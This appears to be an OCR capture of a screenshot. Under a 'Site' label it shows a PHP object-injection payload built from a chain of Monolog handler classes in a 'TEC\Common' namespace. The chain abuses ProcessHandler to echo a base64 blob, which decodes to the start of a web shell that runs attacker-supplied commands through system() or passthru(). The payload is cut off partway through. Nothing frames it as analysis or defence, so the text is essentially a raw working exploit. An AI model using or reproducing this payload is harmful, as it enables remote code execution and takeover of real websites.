
Site
O:48:"TEC\Common\Monolog\Handler\Finge
rsCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolo
g\Handler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\Proc
essHandlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnX
SkpeyRjPWJhc2U2NF9kZWNvZGUoJF9HRVR
bJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZX
hpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoK
TtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jbGVh
bigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
CdwYXNzdGhydScpKXtvYl9zdGFydCgpO3Bh
c3N0aHJ1KCRjKTskbz1vYl9nZXRfY2xlYW4oKT